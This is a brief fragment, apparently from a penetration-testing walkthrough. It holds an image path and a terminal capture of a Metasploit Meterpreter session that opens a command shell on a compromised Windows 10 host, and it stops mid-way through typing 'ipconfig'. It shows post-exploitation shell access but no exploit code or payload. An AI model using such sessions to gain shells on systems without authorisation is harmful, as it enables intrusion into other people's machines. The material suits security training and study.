 meterpreter > shell
Process 7216 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfi